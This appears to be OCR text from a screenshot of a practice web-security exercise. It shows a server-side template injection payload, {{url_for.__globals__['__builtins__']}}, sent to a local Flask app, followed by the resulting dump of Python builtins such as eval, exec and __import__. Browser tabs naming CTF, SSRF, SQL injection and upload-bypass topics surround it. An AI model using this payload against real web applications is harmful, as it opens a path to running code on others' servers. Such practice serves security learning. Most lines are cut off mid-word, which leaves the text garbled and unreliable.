 Pytho
127.0.0
浅析P
Iceyh
内存与
关于P
[Pytho
UKFC
H&NC
H&NC
[Pytho
Pytho
FlaskP
CTF中
[CTF]/
智谱清言
第二届
Pytho
排名 -
pickle
mb_s
PHP -
127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']}}
常用网址 博客 做题网站 文件包含 在线网站工具 GPT python ssrf GitHub: Let's build fr... HTML 教程 | 菜鸟教程 关于网站robots协议... Web安全之SQL注入... 文件上传之黑名单绕... 【精选】文件上传漏... 【精选】【文件上传... 文件上传之图片马混... 利用 phar 伪协议进行... php文件上传+文件包... 移动设备上
__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in
ackage__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
portlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in
s>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-
breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in
attr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>,
uilt-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash'
nction hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function
'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max'